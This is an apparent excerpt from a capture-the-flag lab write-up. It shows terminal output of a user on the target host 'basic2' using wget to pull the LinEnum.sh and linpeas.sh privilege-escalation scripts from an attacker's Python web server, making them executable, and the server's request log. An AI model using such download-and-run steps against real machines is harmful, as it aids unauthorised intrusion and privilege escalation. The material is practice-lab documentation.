 systemd-private-c1f98a38201046269aae735b03db3577-systemd-timesyncd.service-NSaRh3
jan@basic2:/tmp$ wget http://10.11.25.211:8000/LinEnum.sh
LinEnum.sh
--2021-01-25 14:54:39--  http://10.11.25.211:8000/LinEnum.sh
linpeas.sh
Connecting to 10.11.25.211:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘LinEnum.sh’
LinEnum.sh           100%[===================>]  45.54K  --.-KB/s    in 0.06s
2021-01-25 14:54:39 (776 KB/s) - ‘LinEnum.sh’ saved [46631/46631]
jan@basic2:/tmp$ wget http://10.11.25.211:8000/linpeas.sh
--2021-01-25 14:54:53--  http://10.11.25.211:8000/linpeas.sh
Connecting to 10.11.25.211:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 319969 (312K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh           100%[===================>] 312.47K  1.97MB/s    in 0.2s
2021-01-25 14:54:53 (1.97 MB/s) - ‘linpeas.sh’ saved [319969/319969]
jan@basic2:/tmp$ chmod +x linpeas.sh LinEnum.sh
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0
:8000/) ...
10.11.25.211 - - [25/Jan/2021 20:54:03] "GET / HT
TP/1.1" 200 -
10.11.25.211 - - [25/Jan/2021 20:54:03] code 404,
 message File not found
10.11.25.211 - - [25/Jan/2021 20:54:03] "GET /fav
icon.ico HTTP/1.1" 404 -
10.11.25.211 - - [25/Jan/2021 20:54:12] "GET /Lin
Enum.sh HTTP/1.1" 200 -
10.11.25.211 - - [25/Jan/2021 20:54:15] "GET /lin
peas.sh HTTP/1.1" 200 -
10.10.29.147 - - [25/Jan/2021 20:54:53] "GET /Lin
Enum.sh HTTP/1.1" 200 -
10.10.29.147 - - [25/Jan/2021 20:55:07] "GET /lin
peas.sh HTTP/1.1" 200 -